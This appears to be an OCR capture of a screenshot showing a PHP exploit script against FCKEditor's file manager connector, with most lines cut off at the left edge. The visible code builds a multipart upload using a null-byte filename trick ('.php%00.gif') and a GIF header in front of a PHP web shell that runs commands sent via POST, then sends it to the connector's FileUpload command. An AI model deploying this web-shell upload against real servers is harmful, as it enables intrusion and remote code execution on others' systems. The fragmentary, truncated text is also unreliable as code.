
ple....: php $argv[0] localhost /FCKEditor/\n";

[1];

replace("(/){2,}", "/", $argv[2]);

fvck.gif";

 "fuck.php%00.gif";

"editor/filemanager/connectors/php/connector.php";

----------------------------265001916915724\r\n";

"Content-Disposition: form-data; name=\"NewFile\"; filename=\"{$f
Content-Type: image/jpeg\r\n\r\n";

GIF89a'."\r\n".'<?php eval($_POST[cmd]) ?>'."\n";

-----------------------------265001916915724--\r\n";

OST {$path}{$connector}?Command=FileUpload&Type=Image&CurrentFold
ost: {$host}\r\n";

Content-Type: multipart/form-data; boundary=---------------------
ontent-Length: ".strlen($payload)."\r\n";

onnection: close\r\n\r\n";

ayload;

;

r_response(http_send($host, $packet))) die("\n[-] Upload failed!